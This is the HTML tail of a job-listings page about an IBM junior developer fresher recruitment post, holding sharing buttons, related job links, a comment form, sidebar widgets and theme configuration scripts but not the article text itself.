        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.chooseyourcareer.in%2Fibm-recruitment-freshers-2023-junior-developer%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%3Cstrong%3EIBM+Recruitment+Freshers+2023+%7C+Junior+Developer+%7C%3C%2Fstrong%3E&url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fibm-recruitment-freshers-2023-junior-developer%2F&via=Choose+your+career">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/&amp;media=https://www.chooseyourcareer.in/wp-content/uploads/2022/07/ibm-announces-4000-qubits-770x513-1.jpeg&description=IBM Recruitment Freshers 2023 | Junior Developer | Having Experience with SQL and scripting languages such as JCL and REXX. Apply Asap..">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%3Cstrong%3EIBM+Recruitment+Freshers+2023+%7C+Junior+Developer+%7C%3C%2Fstrong%3E %0A%0A https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.chooseyourcareer.in/java-microservices-aws-hiring-2023-photon/">Java Microservices AWS Hiring 2023 | Photon</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.chooseyourcareer.in/cyient-hiring-fresher-2023-software-developer-apply-asap/">Cyient Hiring Fresher 2023 | Software Developer | Apply Asap</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.chooseyourcareer.in/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-03-18T05:46:54+00:00"><meta itemprop="dateModified" content="2023-03-18T05:47:38+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.chooseyourcareer.in/ibm-recruitment-freshers-2023-junior-developer/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png"></span><meta itemprop="name" content="Choose your career"></span><meta itemprop="headline " content="&lt;strong&gt;IBM Recruitment Freshers 2023 | Junior Developer |&lt;/strong&gt;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chooseyourcareer.in/wp-content/uploads/2022/07/ibm-announces-4000-qubits-770x513-1.jpeg"><meta itemprop="width" content="770"><meta itemprop="height" content="513"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2_76e td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2_76e" ><script>var block_tdi_2_76e = new tdBlock();
block_tdi_2_76e.id = "tdi_2_76e";
block_tdi_2_76e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_76e","td_column_number":3,"live_filter_cur_post_id":7257,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_76e","tdc_css_class_style":"tdi_2_76e_rand_style"}';
block_tdi_2_76e.td_column_number = "3";
block_tdi_2_76e.block_type = "td_block_related_posts";
block_tdi_2_76e.post_count = "3";
block_tdi_2_76e.found_posts = "1180";
block_tdi_2_76e.header_color = "";
block_tdi_2_76e.ajax_pagination_infinite_stop = "";
block_tdi_2_76e.max_num_pages = "394";
tdBlocksArray.push(block_tdi_2_76e);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_71e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_76e" href="#">RELATED ARTICLES</a><a id="tdi_4_975" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_76e" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_76e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/genpact-off-campus-drive-any-graduate-trainee/" rel="bookmark" class="td-image-wrap" title="Genpact Off Campus Drive | Any Graduate – Trainee"><img class="entry-thumb" src="[data-uri]" alt="" title="Genpact Off Campus Drive | Any Graduate – Trainee" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2023/07/Genpact-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/genpact-off-campus-drive-any-graduate-trainee/" rel="bookmark" title="Genpact Off Campus Drive | Any Graduate – Trainee">Genpact Off Campus Drive | Any Graduate – Trainee</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/johnson-controls-recruitment-drive-graduate-engineering-trainee/" rel="bookmark" class="td-image-wrap" title="Johnson Controls Recruitment Drive | Graduate Engineering Trainee"><img class="entry-thumb" src="[data-uri]" alt="" title="Johnson Controls Recruitment Drive | Graduate Engineering Trainee" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2023/07/12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/johnson-controls-recruitment-drive-graduate-engineering-trainee/" rel="bookmark" title="Johnson Controls Recruitment Drive | Graduate Engineering Trainee">Johnson Controls Recruitment Drive | Graduate Engineering Trainee</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/philips-off-campus-hiring-intern-software-engineer/" rel="bookmark" class="td-image-wrap" title="Philips Off Campus Hiring | Intern – Software Engineer"><img class="entry-thumb" src="[data-uri]" alt="" title="Philips Off Campus Hiring | Intern – Software Engineer" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2023/07/Philips-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/philips-off-campus-hiring-intern-software-engineer/" rel="bookmark" title="Philips Off Campus Hiring | Intern – Software Engineer">Philips Off Campus Hiring | Intern – Software Engineer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_76e" data-td_block_id="tdi_2_76e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_76e" data-td_block_id="tdi_2_76e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ibm-recruitment-freshers-2023-junior-developer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.chooseyourcareer.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7257' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Social Media</span></h4><div class="textwidget custom-html-widget"><a href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ">
	 <i class="td-icon-youtube" style="font-size:40px"> </i>
</a>
<a href="https://www.instagram.com/invites/contact/?i=pu0tp44n4ho5&utm_content=1va4c3z">
	 <i class="td-icon-instagram" style="font-size:40px"> </i>
</a>
<a href="https://www.youtube.com/channel/UC4aVW1pTSNVDM9Q8IxmQZog">
	 <i class="td-icon-youtube" style="font-size:40px"> </i>
</a></div></aside>
		<aside class="td_block_template_5 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.chooseyourcareer.in/genpact-off-campus-drive-any-graduate-trainee/">Genpact Off Campus Drive | Any Graduate – Trainee</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/johnson-controls-recruitment-drive-graduate-engineering-trainee/">Johnson Controls Recruitment Drive | Graduate Engineering Trainee</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/philips-off-campus-hiring-intern-software-engineer/">Philips Off Campus Hiring | Intern – Software Engineer</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/assa-abloy-off-campus-hiring-associate-software-engineer-fresher/">Assa Abloy Off Campus Hiring | Associate Software Engineer – Fresher</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/eurofins-off-campus-hiring-exp-fresher-3-years/">Eurofins Off Campus Hiring | Exp: Fresher – 3 years</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_9 td_block_widget tdi_5_9c9 td-pb-border-top td_block_template_5 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_5_9c9" ><script>var block_tdi_5_9c9 = new tdBlock();
block_tdi_5_9c9.id = "tdi_5_9c9";
block_tdi_5_9c9.atts = '{"custom_title":"Other Courses","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"116","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5_9c9","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5_9c9","tdc_css_class_style":"tdi_5_9c9_rand_style"}';
block_tdi_5_9c9.td_column_number = "1";
block_tdi_5_9c9.block_type = "td_block_9";
block_tdi_5_9c9.post_count = "5";
block_tdi_5_9c9.found_posts = "17";
block_tdi_5_9c9.header_color = "#";
block_tdi_5_9c9.ajax_pagination_infinite_stop = "";
block_tdi_5_9c9.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5_9c9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Other Courses</span></h4></div><div id=tdi_5_9c9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/python/" rel="bookmark" title="PYTHON">PYTHON</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T12:02:34+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/python/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/digital-marketing/" rel="bookmark" title="Digital Marketing">Digital Marketing</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:16:50+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/digital-marketing/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/web-designing-ui/" rel="bookmark" title="Web designing (UI)">Web designing (UI)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:12:30+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/web-designing-ui/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/aws/" rel="bookmark" title="AWS">AWS</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:00:28+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/aws/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/devops/" rel="bookmark" title="DevOps">DevOps</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T09:57:30+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/devops/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_5 widget widget_contact_widget"><h4 class="td-block-title"><span>For Contact</span></h4>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #060000"><i class="hvr-none fa-li fa fa-building" style="color: #c2050b"></i>CYC Guidance PVT Ltd.</li><li style="color: #060000"><i class="hvr-none fa-li fa fa-at" style="color: #c2050b"></i><a style="text-decoration:none; color: #060000"; href="mailto:chooseyourscareer@gmail.com";>chooseyourscareer@gmail.com</a></li><li style="color: #060000"><i class="hvr-none fa-li fa fa-phone" style="color: #c2050b"></i>Student Co-ordinator & Relationship Manager: 8688253795, 7013969072 </li><li style="color: #060000"><i class="hvr-none fa-li fa fa-mobile" style="color: #c2050b"></i>Digital Manager & Social Media Team: 8978702596, 8519992232</li><li style="color: #060000"><i class="hvr-none fa-li fa fa-globe" style="color: #c2050b"></i><a href=http://https://www.chooseyourcareer.in/ style="text-decoration:none; color: #060000; ">https://www.chooseyourcareer.in/</a></li><li style="color: #060000"><i class="hvr-none fa-li fa fa-whatsapp" style="color: #c2050b"></i>Student Co-ordinator : 8688253795</li>
  </ul>

              </aside>                                </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7_79c td-pb-border-top td_block_template_5 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_7_79c" ><script>var block_tdi_7_79c = new tdBlock();
block_tdi_7_79c.id = "tdi_7_79c";
block_tdi_7_79c.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7_79c","tdc_css_class":"tdi_7_79c","tdc_css_class_style":"tdi_7_79c_rand_style"}';
block_tdi_7_79c.td_column_number = "1";
block_tdi_7_79c.block_type = "td_block_7";
block_tdi_7_79c.post_count = "0";
block_tdi_7_79c.found_posts = "0";
block_tdi_7_79c.header_color = "";
block_tdi_7_79c.ajax_pagination_infinite_stop = "";
block_tdi_7_79c.max_num_pages = "0";
tdBlocksArray.push(block_tdi_7_79c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_7_79c class="td_block_inner"></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8_9d5 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_9d5" ><script>var block_tdi_8_9d5 = new tdBlock();
block_tdi_8_9d5.id = "tdi_8_9d5";
block_tdi_8_9d5.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8_9d5","tdc_css_class":"tdi_8_9d5","tdc_css_class_style":"tdi_8_9d5_rand_style"}';
block_tdi_8_9d5.td_column_number = "1";
block_tdi_8_9d5.block_type = "td_block_7";
block_tdi_8_9d5.post_count = "3";
block_tdi_8_9d5.found_posts = "1681";
block_tdi_8_9d5.header_color = "";
block_tdi_8_9d5.ajax_pagination_infinite_stop = "";
block_tdi_8_9d5.max_num_pages = "561";
tdBlocksArray.push(block_tdi_8_9d5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_8_9d5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/web-development-internship-18/" rel="bookmark" class="td-image-wrap" title="Web Development Internship"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/web-development-internship-18/" rel="bookmark" title="Web Development Internship">Web Development Internship</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-19T11:42:01+00:00" >August 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/%e0%b0%b2%e2%80%8c%e0%b0%b5%e2%80%8c%e0%b0%b0%e0%b1%8d-%e0%b0%95%e0%b1%81-%e0%b0%87%e0%b0%9a%e0%b1%8d%e0%b0%9a%e0%b0%bf%e0%b0%a8-%e0%b0%ae%e0%b0%be%e0%b0%9f-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82/" rel="bookmark" class="td-image-wrap" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!"><img class="entry-thumb" src="[data-uri]" alt="" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2020/10/lvr-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/%e0%b0%b2%e2%80%8c%e0%b0%b5%e2%80%8c%e0%b0%b0%e0%b1%8d-%e0%b0%95%e0%b1%81-%e0%b0%87%e0%b0%9a%e0%b1%8d%e0%b0%9a%e0%b0%bf%e0%b0%a8-%e0%b0%ae%e0%b0%be%e0%b0%9f-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82/" rel="bookmark" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!">ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T14:41:57+00:00" >October 20, 2020</time></span>                            </div>
        </div>

        </div>

